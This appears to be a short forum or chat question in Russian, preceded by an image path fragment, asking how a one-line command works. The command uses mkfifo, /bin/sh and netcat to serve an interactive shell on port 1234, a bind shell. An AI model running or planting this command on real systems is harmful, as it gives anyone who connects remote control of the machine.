 Как работает эта команда? mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc -l 1234 > /tmp/f